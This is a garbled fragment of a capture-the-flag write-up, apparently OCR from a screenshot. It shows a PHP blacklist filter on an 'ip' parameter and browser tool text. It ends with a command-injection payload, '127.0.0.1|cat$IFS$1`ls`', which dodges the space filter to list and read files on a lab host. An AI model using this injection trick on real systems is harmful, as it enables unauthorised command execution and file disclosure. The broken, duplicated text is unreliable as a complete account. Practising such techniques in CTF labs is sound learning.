 /?ip=
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
Elements Console Sources Network Performance Memory HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHE
URL
http://5a94e0f9-cc29-450d-a9b8-c043ccc50e3b.node4.buuoj.cn:81/
?ip=127.0.0.1|cat$IFS$1`ls`